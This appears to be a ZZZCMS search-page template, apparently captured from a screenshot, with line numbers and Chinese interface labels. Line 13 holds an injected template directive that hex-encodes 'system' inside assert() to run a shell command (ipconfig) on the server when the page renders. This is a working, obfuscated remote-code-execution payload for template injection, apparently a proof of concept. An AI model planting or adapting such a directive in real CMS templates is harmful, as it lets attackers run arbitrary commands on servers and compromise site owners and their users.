 5 <title>关键词【{zzz:keys}】搜索结果-{zzz:sitetitle}</title>
6 <meta name="Keywords" content="{zzz:pagekeys}" >
7 <meta name="Description" content="{zzz:pagedesc}">
8 <meta name="author" content="http://www.zzzcms.com" />
9 <script src="{zzz:tempath}js/jquery-1.8.3.min.js" type="text/javascript"></script>
10 <link rel="stylesheet" type="text/css" href="{zzz:tempath}css/styles.css" />
11 <script src="{zzz:tempath}js/img.js" type="text/javascript"></script>
12 </head>
13 {if:assert("\x73\x79\x73\x74\x65\x6d"("ipconfig"))}test{end if}
14 <body>
15 <!--head--> {zzz:top}
16 <div class="s_banner2"></div>
17 <div class="path_box">
18 <div class="path_con">
19 <div class="pc_title"><img src="{zzz:tempath}images/2_08.png" /><span>站内搜索</span><i>search</i></div>
20 <div class="sub_title">关键词：{zzz:pagekeys}</div>
21 <div class="pc_text"> 位置{zzz:location}</div>